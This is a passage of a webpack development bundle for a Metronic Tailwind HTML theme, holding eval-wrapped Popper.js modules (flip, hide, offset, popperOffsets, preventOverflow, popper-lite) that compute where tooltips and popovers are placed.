state = _ref.state,\n      options = _ref.options,\n      name = _ref.name;\n\n  if (state.modifiersData[name]._skip) {\n    return;\n  }\n\n  var _options$mainAxis = options.mainAxis,\n      checkMainAxis = _options$mainAxis === void 0 ? true : _options$mainAxis,\n      _options$altAxis = options.altAxis,\n      checkAltAxis = _options$altAxis === void 0 ? true : _options$altAxis,\n      specifiedFallbackPlacements = options.fallbackPlacements,\n      padding = options.padding,\n      boundary = options.boundary,\n      rootBoundary = options.rootBoundary,\n      altBoundary = options.altBoundary,\n      _options$flipVariatio = options.flipVariations,\n      flipVariations = _options$flipVariatio === void 0 ? true : _options$flipVariatio,\n      allowedAutoPlacements = options.allowedAutoPlacements;\n  var preferredPlacement = state.options.placement;\n  var basePlacement = (0,_utils_getBasePlacement_js__WEBPACK_IMPORTED_MODULE_0__["default"])(preferredPlacement);\n  var isBasePlacement = basePlacement === preferredPlacement;\n  var fallbackPlacements = specifiedFallbackPlacements || (isBasePlacement || !flipVariations ? [(0,_utils_getOppositePlacement_js__WEBPACK_IMPORTED_MODULE_2__["default"])(preferredPlacement)] : getExpandedFallbackPlacements(preferredPlacement));\n  var placements = [preferredPlacement].concat(fallbackPlacements).reduce(function (acc, placement) {\n    return acc.concat((0,_utils_getBasePlacement_js__WEBPACK_IMPORTED_MODULE_0__["default"])(placement) === _enums_js__WEBPACK_IMPORTED_MODULE_1__.auto ? (0,_utils_computeAutoPlacement_js__WEBPACK_IMPORTED_MODULE_4__["default"])(state, {\n      placement: placement,\n      boundary: boundary,\n      rootBoundary: rootBoundary,\n      padding: padding,\n      flipVariations: flipVariations,\n      allowedAutoPlacements: allowedAutoPlacements\n    }) : placement);\n  }, []);\n  var referenceRect = state.rects.reference;\n  var popperRect = state.rects.popper;\n  var checksMap = new Map();\n  var makeFallbackChecks = true;\n  var firstFittingPlacement = placements[0];\n\n  for (var i = 0; i < placements.length; i++) {\n    var placement = placements[i];\n\n    var _basePlacement = (0,_utils_getBasePlacement_js__WEBPACK_IMPORTED_MODULE_0__["default"])(placement);\n\n    var isStartVariation = (0,_utils_getVariation_js__WEBPACK_IMPORTED_MODULE_5__["default"])(placement) === _enums_js__WEBPACK_IMPORTED_MODULE_1__.start;\n    var isVertical = [_enums_js__WEBPACK_IMPORTED_MODULE_1__.top, _enums_js__WEBPACK_IMPORTED_MODULE_1__.bottom].indexOf(_basePlacement) >= 0;\n    var len = isVertical ? \'width\' : \'height\';\n    var overflow = (0,_utils_detectOverflow_js__WEBPACK_IMPORTED_MODULE_6__["default"])(state, {\n      placement: placement,\n      boundary: boundary,\n      rootBoundary: rootBoundary,\n      altBoundary: altBoundary,\n      padding: padding\n    });\n    var mainVariationSide = isVertical ? isStartVariation ? _enums_js__WEBPACK_IMPORTED_MODULE_1__.right : _enums_js__WEBPACK_IMPORTED_MODULE_1__.left : isStartVariation ? _enums_js__WEBPACK_IMPORTED_MODULE_1__.bottom : _enums_js__WEBPACK_IMPORTED_MODULE_1__.top;\n\n    if (referenceRect[len] > popperRect[len]) {\n      mainVariationSide = (0,_utils_getOppositePlacement_js__WEBPACK_IMPORTED_MODULE_2__["default"])(mainVariationSide);\n    }\n\n    var altVariationSide = (0,_utils_getOppositePlacement_js__WEBPACK_IMPORTED_MODULE_2__["default"])(mainVariationSide);\n    var checks = [];\n\n    if (checkMainAxis) {\n      checks.push(overflow[_basePlacement] <= 0);\n    }\n\n    if (checkAltAxis) {\n      checks.push(overflow[mainVariationSide] <= 0, overflow[altVariationSide] <= 0);\n    }\n\n    if (checks.every(function (check) {\n      return check;\n    })) {\n      firstFittingPlacement = placement;\n      makeFallbackChecks = false;\n      break;\n    }\n\n    checksMap.set(placement, checks);\n  }\n\n  if (makeFallbackChecks) {\n    // `2` may be desired in some cases – research later\n    var numberOfChecks = flipVariations ? 3 : 1;\n\n    var _loop = function _loop(_i) {\n      var fittingPlacement = placements.find(function (placement) {\n        var checks = checksMap.get(placement);\n\n        if (checks) {\n          return checks.slice(0, _i).every(function (check) {\n            return check;\n          });\n        }\n      });\n\n      if (fittingPlacement) {\n        firstFittingPlacement = fittingPlacement;\n        return "break";\n      }\n    };\n\n    for (var _i = numberOfChecks; _i > 0; _i--) {\n      var _ret = _loop(_i);\n\n      if (_ret === "break") break;\n    }\n  }\n\n  if (state.placement !== firstFittingPlacement) {\n    state.modifiersData[name]._skip = true;\n    state.placement = firstFittingPlacement;\n    state.reset = true;\n  }\n} // eslint-disable-next-line import/no-unused-modules\n\n\n/* harmony default export */ __webpack_exports__["default"] = ({\n  name: \'flip\',\n  enabled: true,\n  phase: \'main\',\n  fn: flip,\n  requiresIfExists: [\'offset\'],\n  data: {\n    _skip: false\n  }\n});\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/modifiers/flip.js?')},"./node_modules/@popperjs/core/lib/modifiers/hide.js":
/*!***********************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/modifiers/hide.js ***!
  \***********************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _enums_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../enums.js */ \"./node_modules/@popperjs/core/lib/enums.js\");\n/* harmony import */ var _utils_detectOverflow_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../utils/detectOverflow.js */ \"./node_modules/@popperjs/core/lib/utils/detectOverflow.js\");\n\n\n\nfunction getSideOffsets(overflow, rect, preventedOffsets) {\n  if (preventedOffsets === void 0) {\n    preventedOffsets = {\n      x: 0,\n      y: 0\n    };\n  }\n\n  return {\n    top: overflow.top - rect.height - preventedOffsets.y,\n    right: overflow.right - rect.width + preventedOffsets.x,\n    bottom: overflow.bottom - rect.height + preventedOffsets.y,\n    left: overflow.left - rect.width - preventedOffsets.x\n  };\n}\n\nfunction isAnySideFullyClipped(overflow) {\n  return [_enums_js__WEBPACK_IMPORTED_MODULE_0__.top, _enums_js__WEBPACK_IMPORTED_MODULE_0__.right, _enums_js__WEBPACK_IMPORTED_MODULE_0__.bottom, _enums_js__WEBPACK_IMPORTED_MODULE_0__.left].some(function (side) {\n    return overflow[side] >= 0;\n  });\n}\n\nfunction hide(_ref) {\n  var state = _ref.state,\n      name = _ref.name;\n  var referenceRect = state.rects.reference;\n  var popperRect = state.rects.popper;\n  var preventedOffsets = state.modifiersData.preventOverflow;\n  var referenceOverflow = (0,_utils_detectOverflow_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(state, {\n    elementContext: 'reference'\n  });\n  var popperAltOverflow = (0,_utils_detectOverflow_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(state, {\n    altBoundary: true\n  });\n  var referenceClippingOffsets = getSideOffsets(referenceOverflow, referenceRect);\n  var popperEscapeOffsets = getSideOffsets(popperAltOverflow, popperRect, preventedOffsets);\n  var isReferenceHidden = isAnySideFullyClipped(referenceClippingOffsets);\n  var hasPopperEscaped = isAnySideFullyClipped(popperEscapeOffsets);\n  state.modifiersData[name] = {\n    referenceClippingOffsets: referenceClippingOffsets,\n    popperEscapeOffsets: popperEscapeOffsets,\n    isReferenceHidden: isReferenceHidden,\n    hasPopperEscaped: hasPopperEscaped\n  };\n  state.attributes.popper = Object.assign({}, state.attributes.popper, {\n    'data-popper-reference-hidden': isReferenceHidden,\n    'data-popper-escaped': hasPopperEscaped\n  });\n} // eslint-disable-next-line import/no-unused-modules\n\n\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  name: 'hide',\n  enabled: true,\n  phase: 'main',\n  requiresIfExists: ['preventOverflow'],\n  fn: hide\n});\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/modifiers/hide.js?")},"./node_modules/@popperjs/core/lib/modifiers/index.js":
/*!************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/modifiers/index.js ***!
  \************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   applyStyles: function() { return /* reexport safe */ _applyStyles_js__WEBPACK_IMPORTED_MODULE_0__["default"]; },\n/* harmony export */   arrow: function() { return /* reexport safe */ _arrow_js__WEBPACK_IMPORTED_MODULE_1__["default"]; },\n/* harmony export */   computeStyles: function() { return /* reexport safe */ _computeStyles_js__WEBPACK_IMPORTED_MODULE_2__["default"]; },\n/* harmony export */   eventListeners: function() { return /* reexport safe */ _eventListeners_js__WEBPACK_IMPORTED_MODULE_3__["default"]; },\n/* harmony export */   flip: function() { return /* reexport safe */ _flip_js__WEBPACK_IMPORTED_MODULE_4__["default"]; },\n/* harmony export */   hide: function() { return /* reexport safe */ _hide_js__WEBPACK_IMPORTED_MODULE_5__["default"]; },\n/* harmony export */   offset: function() { return /* reexport safe */ _offset_js__WEBPACK_IMPORTED_MODULE_6__["default"]; },\n/* harmony export */   popperOffsets: function() { return /* reexport safe */ _popperOffsets_js__WEBPACK_IMPORTED_MODULE_7__["default"]; },\n/* harmony export */   preventOverflow: function() { return /* reexport safe */ _preventOverflow_js__WEBPACK_IMPORTED_MODULE_8__["default"]; }\n/* harmony export */ });\n/* harmony import */ var _applyStyles_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./applyStyles.js */ "./node_modules/@popperjs/core/lib/modifiers/applyStyles.js");\n/* harmony import */ var _arrow_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./arrow.js */ "./node_modules/@popperjs/core/lib/modifiers/arrow.js");\n/* harmony import */ var _computeStyles_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./computeStyles.js */ "./node_modules/@popperjs/core/lib/modifiers/computeStyles.js");\n/* harmony import */ var _eventListeners_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./eventListeners.js */ "./node_modules/@popperjs/core/lib/modifiers/eventListeners.js");\n/* harmony import */ var _flip_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./flip.js */ "./node_modules/@popperjs/core/lib/modifiers/flip.js");\n/* harmony import */ var _hide_js__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./hide.js */ "./node_modules/@popperjs/core/lib/modifiers/hide.js");\n/* harmony import */ var _offset_js__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./offset.js */ "./node_modules/@popperjs/core/lib/modifiers/offset.js");\n/* harmony import */ var _popperOffsets_js__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./popperOffsets.js */ "./node_modules/@popperjs/core/lib/modifiers/popperOffsets.js");\n/* harmony import */ var _preventOverflow_js__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! ./preventOverflow.js */ "./node_modules/@popperjs/core/lib/modifiers/preventOverflow.js");\n\n\n\n\n\n\n\n\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/modifiers/index.js?')},"./node_modules/@popperjs/core/lib/modifiers/offset.js":
/*!*************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/modifiers/offset.js ***!
  \*************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   distanceAndSkiddingToXY: function() { return /* binding */ distanceAndSkiddingToXY; }\n/* harmony export */ });\n/* harmony import */ var _utils_getBasePlacement_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../utils/getBasePlacement.js */ \"./node_modules/@popperjs/core/lib/utils/getBasePlacement.js\");\n/* harmony import */ var _enums_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../enums.js */ \"./node_modules/@popperjs/core/lib/enums.js\");\n\n // eslint-disable-next-line import/no-unused-modules\n\nfunction distanceAndSkiddingToXY(placement, rects, offset) {\n  var basePlacement = (0,_utils_getBasePlacement_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(placement);\n  var invertDistance = [_enums_js__WEBPACK_IMPORTED_MODULE_1__.left, _enums_js__WEBPACK_IMPORTED_MODULE_1__.top].indexOf(basePlacement) >= 0 ? -1 : 1;\n\n  var _ref = typeof offset === 'function' ? offset(Object.assign({}, rects, {\n    placement: placement\n  })) : offset,\n      skidding = _ref[0],\n      distance = _ref[1];\n\n  skidding = skidding || 0;\n  distance = (distance || 0) * invertDistance;\n  return [_enums_js__WEBPACK_IMPORTED_MODULE_1__.left, _enums_js__WEBPACK_IMPORTED_MODULE_1__.right].indexOf(basePlacement) >= 0 ? {\n    x: distance,\n    y: skidding\n  } : {\n    x: skidding,\n    y: distance\n  };\n}\n\nfunction offset(_ref2) {\n  var state = _ref2.state,\n      options = _ref2.options,\n      name = _ref2.name;\n  var _options$offset = options.offset,\n      offset = _options$offset === void 0 ? [0, 0] : _options$offset;\n  var data = _enums_js__WEBPACK_IMPORTED_MODULE_1__.placements.reduce(function (acc, placement) {\n    acc[placement] = distanceAndSkiddingToXY(placement, state.rects, offset);\n    return acc;\n  }, {});\n  var _data$state$placement = data[state.placement],\n      x = _data$state$placement.x,\n      y = _data$state$placement.y;\n\n  if (state.modifiersData.popperOffsets != null) {\n    state.modifiersData.popperOffsets.x += x;\n    state.modifiersData.popperOffsets.y += y;\n  }\n\n  state.modifiersData[name] = data;\n} // eslint-disable-next-line import/no-unused-modules\n\n\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  name: 'offset',\n  enabled: true,\n  phase: 'main',\n  requires: ['popperOffsets'],\n  fn: offset\n});\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/modifiers/offset.js?")},"./node_modules/@popperjs/core/lib/modifiers/popperOffsets.js":
/*!********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/modifiers/popperOffsets.js ***!
  \********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _utils_computeOffsets_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../utils/computeOffsets.js */ \"./node_modules/@popperjs/core/lib/utils/computeOffsets.js\");\n\n\nfunction popperOffsets(_ref) {\n  var state = _ref.state,\n      name = _ref.name;\n  // Offsets are the actual position the popper needs to have to be\n  // properly positioned near its reference element\n  // This is the most basic placement, and will be adjusted by\n  // the modifiers in the next step\n  state.modifiersData[name] = (0,_utils_computeOffsets_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])({\n    reference: state.rects.reference,\n    element: state.rects.popper,\n    strategy: 'absolute',\n    placement: state.placement\n  });\n} // eslint-disable-next-line import/no-unused-modules\n\n\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  name: 'popperOffsets',\n  enabled: true,\n  phase: 'read',\n  fn: popperOffsets,\n  data: {}\n});\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/modifiers/popperOffsets.js?")},"./node_modules/@popperjs/core/lib/modifiers/preventOverflow.js":
/*!**********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/modifiers/preventOverflow.js ***!
  \**********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _enums_js__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ../enums.js */ "./node_modules/@popperjs/core/lib/enums.js");\n/* harmony import */ var _utils_getBasePlacement_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../utils/getBasePlacement.js */ "./node_modules/@popperjs/core/lib/utils/getBasePlacement.js");\n/* harmony import */ var _utils_getMainAxisFromPlacement_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ../utils/getMainAxisFromPlacement.js */ "./node_modules/@popperjs/core/lib/utils/getMainAxisFromPlacement.js");\n/* harmony import */ var _utils_getAltAxis_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ../utils/getAltAxis.js */ "./node_modules/@popperjs/core/lib/utils/getAltAxis.js");\n/* harmony import */ var _utils_within_js__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! ../utils/within.js */ "./node_modules/@popperjs/core/lib/utils/within.js");\n/* harmony import */ var _dom_utils_getLayoutRect_js__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ../dom-utils/getLayoutRect.js */ "./node_modules/@popperjs/core/lib/dom-utils/getLayoutRect.js");\n/* harmony import */ var _dom_utils_getOffsetParent_js__WEBPACK_IMPORTED_MODULE_9__ = __webpack_require__(/*! ../dom-utils/getOffsetParent.js */ "./node_modules/@popperjs/core/lib/dom-utils/getOffsetParent.js");\n/* harmony import */ var _utils_detectOverflow_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../utils/detectOverflow.js */ "./node_modules/@popperjs/core/lib/utils/detectOverflow.js");\n/* harmony import */ var _utils_getVariation_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../utils/getVariation.js */ "./node_modules/@popperjs/core/lib/utils/getVariation.js");\n/* harmony import */ var _utils_getFreshSideObject_js__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ../utils/getFreshSideObject.js */ "./node_modules/@popperjs/core/lib/utils/getFreshSideObject.js");\n/* harmony import */ var _utils_math_js__WEBPACK_IMPORTED_MODULE_10__ = __webpack_require__(/*! ../utils/math.js */ "./node_modules/@popperjs/core/lib/utils/math.js");\n\n\n\n\n\n\n\n\n\n\n\n\nfunction preventOverflow(_ref) {\n  var state = _ref.state,\n      options = _ref.options,\n      name = _ref.name;\n  var _options$mainAxis = options.mainAxis,\n      checkMainAxis = _options$mainAxis === void 0 ? true : _options$mainAxis,\n      _options$altAxis = options.altAxis,\n      checkAltAxis = _options$altAxis === void 0 ? false : _options$altAxis,\n      boundary = options.boundary,\n      rootBoundary = options.rootBoundary,\n      altBoundary = options.altBoundary,\n      padding = options.padding,\n      _options$tether = options.tether,\n      tether = _options$tether === void 0 ? true : _options$tether,\n      _options$tetherOffset = options.tetherOffset,\n      tetherOffset = _options$tetherOffset === void 0 ? 0 : _options$tetherOffset;\n  var overflow = (0,_utils_detectOverflow_js__WEBPACK_IMPORTED_MODULE_0__["default"])(state, {\n    boundary: boundary,\n    rootBoundary: rootBoundary,\n    padding: padding,\n    altBoundary: altBoundary\n  });\n  var basePlacement = (0,_utils_getBasePlacement_js__WEBPACK_IMPORTED_MODULE_1__["default"])(state.placement);\n  var variation = (0,_utils_getVariation_js__WEBPACK_IMPORTED_MODULE_2__["default"])(state.placement);\n  var isBasePlacement = !variation;\n  var mainAxis = (0,_utils_getMainAxisFromPlacement_js__WEBPACK_IMPORTED_MODULE_3__["default"])(basePlacement);\n  var altAxis = (0,_utils_getAltAxis_js__WEBPACK_IMPORTED_MODULE_4__["default"])(mainAxis);\n  var popperOffsets = state.modifiersData.popperOffsets;\n  var referenceRect = state.rects.reference;\n  var popperRect = state.rects.popper;\n  var tetherOffsetValue = typeof tetherOffset === \'function\' ? tetherOffset(Object.assign({}, state.rects, {\n    placement: state.placement\n  })) : tetherOffset;\n  var normalizedTetherOffsetValue = typeof tetherOffsetValue === \'number\' ? {\n    mainAxis: tetherOffsetValue,\n    altAxis: tetherOffsetValue\n  } : Object.assign({\n    mainAxis: 0,\n    altAxis: 0\n  }, tetherOffsetValue);\n  var offsetModifierState = state.modifiersData.offset ? state.modifiersData.offset[state.placement] : null;\n  var data = {\n    x: 0,\n    y: 0\n  };\n\n  if (!popperOffsets) {\n    return;\n  }\n\n  if (checkMainAxis) {\n    var _offsetModifierState$;\n\n    var mainSide = mainAxis === \'y\' ? _enums_js__WEBPACK_IMPORTED_MODULE_5__.top : _enums_js__WEBPACK_IMPORTED_MODULE_5__.left;\n    var altSide = mainAxis === \'y\' ? _enums_js__WEBPACK_IMPORTED_MODULE_5__.bottom : _enums_js__WEBPACK_IMPORTED_MODULE_5__.right;\n    var len = mainAxis === \'y\' ? \'height\' : \'width\';\n    var offset = popperOffsets[mainAxis];\n    var min = offset + overflow[mainSide];\n    var max = offset - overflow[altSide];\n    var additive = tether ? -popperRect[len] / 2 : 0;\n    var minLen = variation === _enums_js__WEBPACK_IMPORTED_MODULE_5__.start ? referenceRect[len] : popperRect[len];\n    var maxLen = variation === _enums_js__WEBPACK_IMPORTED_MODULE_5__.start ? -popperRect[len] : -referenceRect[len]; // We need to include the arrow in the calculation so the arrow doesn\'t go\n    // outside the reference bounds\n\n    var arrowElement = state.elements.arrow;\n    var arrowRect = tether && arrowElement ? (0,_dom_utils_getLayoutRect_js__WEBPACK_IMPORTED_MODULE_6__["default"])(arrowElement) : {\n      width: 0,\n      height: 0\n    };\n    var arrowPaddingObject = state.modifiersData[\'arrow#persistent\'] ? state.modifiersData[\'arrow#persistent\'].padding : (0,_utils_getFreshSideObject_js__WEBPACK_IMPORTED_MODULE_7__["default"])();\n    var arrowPaddingMin = arrowPaddingObject[mainSide];\n    var arrowPaddingMax = arrowPaddingObject[altSide]; // If the reference length is smaller than the arrow length, we don\'t want\n    // to include its full size in the calculation. If the reference is small\n    // and near the edge of a boundary, the popper can overflow even if the\n    // reference is not overflowing as well (e.g. virtual elements with no\n    // width or height)\n\n    var arrowLen = (0,_utils_within_js__WEBPACK_IMPORTED_MODULE_8__.within)(0, referenceRect[len], arrowRect[len]);\n    var minOffset = isBasePlacement ? referenceRect[len] / 2 - additive - arrowLen - arrowPaddingMin - normalizedTetherOffsetValue.mainAxis : minLen - arrowLen - arrowPaddingMin - normalizedTetherOffsetValue.mainAxis;\n    var maxOffset = isBasePlacement ? -referenceRect[len] / 2 + additive + arrowLen + arrowPaddingMax + normalizedTetherOffsetValue.mainAxis : maxLen + arrowLen + arrowPaddingMax + normalizedTetherOffsetValue.mainAxis;\n    var arrowOffsetParent = state.elements.arrow && (0,_dom_utils_getOffsetParent_js__WEBPACK_IMPORTED_MODULE_9__["default"])(state.elements.arrow);\n    var clientOffset = arrowOffsetParent ? mainAxis === \'y\' ? arrowOffsetParent.clientTop || 0 : arrowOffsetParent.clientLeft || 0 : 0;\n    var offsetModifierValue = (_offsetModifierState$ = offsetModifierState == null ? void 0 : offsetModifierState[mainAxis]) != null ? _offsetModifierState$ : 0;\n    var tetherMin = offset + minOffset - offsetModifierValue - clientOffset;\n    var tetherMax = offset + maxOffset - offsetModifierValue;\n    var preventedOffset = (0,_utils_within_js__WEBPACK_IMPORTED_MODULE_8__.within)(tether ? (0,_utils_math_js__WEBPACK_IMPORTED_MODULE_10__.min)(min, tetherMin) : min, offset, tether ? (0,_utils_math_js__WEBPACK_IMPORTED_MODULE_10__.max)(max, tetherMax) : max);\n    popperOffsets[mainAxis] = preventedOffset;\n    data[mainAxis] = preventedOffset - offset;\n  }\n\n  if (checkAltAxis) {\n    var _offsetModifierState$2;\n\n    var _mainSide = mainAxis === \'x\' ? _enums_js__WEBPACK_IMPORTED_MODULE_5__.top : _enums_js__WEBPACK_IMPORTED_MODULE_5__.left;\n\n    var _altSide = mainAxis === \'x\' ? _enums_js__WEBPACK_IMPORTED_MODULE_5__.bottom : _enums_js__WEBPACK_IMPORTED_MODULE_5__.right;\n\n    var _offset = popperOffsets[altAxis];\n\n    var _len = altAxis === \'y\' ? \'height\' : \'width\';\n\n    var _min = _offset + overflow[_mainSide];\n\n    var _max = _offset - overflow[_altSide];\n\n    var isOriginSide = [_enums_js__WEBPACK_IMPORTED_MODULE_5__.top, _enums_js__WEBPACK_IMPORTED_MODULE_5__.left].indexOf(basePlacement) !== -1;\n\n    var _offsetModifierValue = (_offsetModifierState$2 = offsetModifierState == null ? void 0 : offsetModifierState[altAxis]) != null ? _offsetModifierState$2 : 0;\n\n    var _tetherMin = isOriginSide ? _min : _offset - referenceRect[_len] - popperRect[_len] - _offsetModifierValue + normalizedTetherOffsetValue.altAxis;\n\n    var _tetherMax = isOriginSide ? _offset + referenceRect[_len] + popperRect[_len] - _offsetModifierValue - normalizedTetherOffsetValue.altAxis : _max;\n\n    var _preventedOffset = tether && isOriginSide ? (0,_utils_within_js__WEBPACK_IMPORTED_MODULE_8__.withinMaxClamp)(_tetherMin, _offset, _tetherMax) : (0,_utils_within_js__WEBPACK_IMPORTED_MODULE_8__.within)(tether ? _tetherMin : _min, _offset, tether ? _tetherMax : _max);\n\n    popperOffsets[altAxis] = _preventedOffset;\n    data[altAxis] = _preventedOffset - _offset;\n  }\n\n  state.modifiersData[name] = data;\n} // eslint-disable-next-line import/no-unused-modules\n\n\n/* harmony default export */ __webpack_exports__["default"] = ({\n  name: \'preventOverflow\',\n  enabled: true,\n  phase: \'main\',\n  fn: preventOverflow,\n  requiresIfExists: [\'offset\']\n});\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/modifiers/preventOverflow.js?')},"./node_modules/@popperjs/core/lib/popper-lite.js":
/*!********************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/popper-lite.js ***!
  \********************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   createPopper: function() { return /* binding */ createPopper; },\n/* harmony export */   defaultModifiers: function() { return /* binding */ defaultModifiers; },\n/* harmony export */   detectOverflow: function() { return /* reexport safe */ _createPopper_js__WEBPACK_IMPORTED_MODULE_5__["default"]; },\n/* harmony export */   popperGenerator: function() { return /* reexport safe */ _createPopper_js__WEBPACK_IMPORTED_MODULE_4__.popperGenerator; }\n/* harmony export */ });\n/* harmony import */ var _createPopper_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./createPopper.js */ "./node_modules/@popperjs/core/lib/createPopper.js");\n/* harmony import */ var _createPopper_js__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./createPopper.js */ "./node_modules/@popperjs/core/lib/utils/detectOverflow.js");\n/* harmony import */ var _modifiers_eventListeners_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./modifiers/eventListeners.js */ "./node_modules/@popperjs/core/lib/modifiers/eventListeners.js");\n/* harmony import */ var _modifiers_popperOffsets_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./modifiers/popperOffsets.js */ "./node_modules/@popperjs/core/lib/modifiers/popperOffsets.js");\n/* harmony import */ var _modifiers_computeStyles_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./modifiers/computeStyles.js */ "./node_modules/@popperjs/core/lib/modifiers/computeStyles.js");\n/* harmony import */ var _modifiers_applyStyles_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./modifiers/applyStyles.js */ "./node_modules/@popperjs/core/lib/modifiers/applyStyles.js");\n\n\n\n\n\nvar defaultModifiers = [_modifiers_eventListeners_js__WEBPACK_IMPORTED_MODULE_0__["default"], _modifiers_popperOffsets_js__WEBPACK_IMPORTED_MODULE_1__["default"], _modifiers_computeStyles_js__WEBPACK_IMPORTED_MODULE_2__["default"], _modifiers_applyStyles_js__WEBPACK_IMPORTED_MODULE_3__["default"]];\nvar createPopper = /*#__PURE__*/(0,_createPopper_js__WEBPACK_IMPORTED_MODULE_4__.popperGenerator)({\n  defaultModifiers: defaultModifiers\n}); // eslint-disable-next-line import/no-unused-modules\n\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/popper-lite.js?')},"./node_modules/@popperjs/core/lib/popper.js":
/*!***************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/popper.js ***!
  \***************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   applyStyles: function() { return /* reexport safe */ _modifiers_index_js__WEBPACK_IMPORTED_MODULE_12__.applyStyles; },\n/* harmony export */   arrow: function() { return /* reexport safe */ _modifiers_index_js__WEBPACK_IMPORTED_MODULE_12__.arrow; },\n/* harmony export */   computeStyles: function() { return /* reexport safe */ _modifiers_index_js__WEBPACK_IMPORTED_MODULE_12__.computeStyles; },\n/* harmony export */   createPopper: function() { return /* binding */ createPopper; },\n/* harmony export */   createPopperLite: function() { return /* reexport safe */ _popper_lite_js__WEBPACK_IMPORTED_MODULE_11__.createPopper; },\n/* harmony export */   defaultModifiers: function() { return /* binding */ defaultModifiers; },\n/* harmony export */   detectOverflow: function() { return /* reexport safe */ _createPopper_js__WEBPACK_IMPORTED_MODULE_10__["default"]; },\n/* harmony export */   eventListeners: function() { return /* reexport safe */ _modifiers_index_js__WEBPACK_IMPORTED_MODULE_12__.eventListeners; },\n/* harmony export */   flip: function() { return /* reexport safe */ _modifiers_index_js__WEBPACK_IMPORTED_MODULE_12__.flip; },\n/* harmony export */   hide: function() { return /* reexport safe */ _modifiers_index_js__WEBPACK_IMPORTED_MODULE_12__.hide; },\n/* harmony export */   offset: function() { return /* reexport safe */ _modifiers_index_js__WEBPACK_IMPORTED_MODULE_12__.offset; },\n/* harmony export */   popperGenerator: function() { return /* reexport safe */ _createPopper_js__WEBPACK_IMPORTED_MODULE_9__.popperGenerator; },\n/* harmony export */   popperOffsets: function() { return /* reexport safe */ _modifiers_index_js__WEBPACK_IMPORTED_MODULE_12__.popperOffsets; },\n/* harmony export */   preventOverflow: function() { return /* reexport safe */ _modifiers_index_js__WEBPACK_IMPORTED_MODULE_12__.preventOverflow; }\n/* harmony export */ });\n/* harmony import */ var _createPopper_js__WEBPACK_IMPORTED_MODULE_9__ = __webpack_require__(/*! ./createPopper.js */ 